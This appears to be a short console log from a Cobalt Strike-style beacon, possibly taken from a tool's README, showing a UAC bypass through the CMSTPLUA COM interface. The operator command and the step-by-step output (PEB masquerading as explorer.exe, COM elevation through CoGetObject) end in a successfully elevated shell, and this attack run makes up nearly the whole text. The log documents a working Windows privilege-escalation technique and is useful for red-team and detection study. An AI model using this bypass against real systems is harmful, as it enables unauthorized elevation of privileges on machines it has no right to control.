 [10/09 16:46:33] beacon> uac_bypass_cmstplua cmd /k whoami
[10/09 16:46:33] [+] cmstplua-uac-bypass/UACBypassCMSTPLUA.x64.o
[10/09 16:46:33] [*] Tasked beacon to run UACBypassCMSTPLUA!
[10/09 16:46:40] [+] host called home, sent: 5719 bytes
[10/09 16:46:41] [+] received output:
Trying command cmd c_bypass_cmstplua cmd /k whoami.
[10/09 16:46:41] [+] received output:
Masquerading PEB.
[10/09 16:46:41] [+] received output:
– Defining local structs.
[10/09 16:46:41] [+] received output:
– Getting 'explorer.exe' path.
[10/09 16:46:41] [+] received output:
– Getting current PEB.
[10/09 16:46:41] [+] received output:
– Masquerading ImagePathName and CommandLine.
[10/09 16:46:41] [+] received output:
– Masquerading FullDllName and BaseDllName.
[10/09 16:46:41] [+] received output:
Invoking COM elevation.
[10/09 16:46:41] [+] received output:
– IIDFromString.
[10/09 16:46:41] [+] received output:
– Initializing BIND_OPTS3.
[10/09 16:46:41] [+] received output:
– CoInitialize.
[10/09 16:46:41] [+] received output:
– CoGetObject.
[10/09 16:46:41] [+] received output:
– Succesfully executed shell.
[10/09 16:46:41] [+] received output:
Done!